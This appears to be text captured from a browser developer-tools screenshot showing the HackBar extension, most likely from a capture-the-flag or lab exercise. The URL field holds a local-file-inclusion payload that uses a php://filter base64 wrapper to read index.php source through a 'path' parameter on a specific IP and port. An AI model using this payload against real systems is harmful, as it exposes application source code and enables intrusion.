 Don't do this
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://125.70.243.22:31545/guest.php?path=php://filter/convert.base64-encode/resource=index.php
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1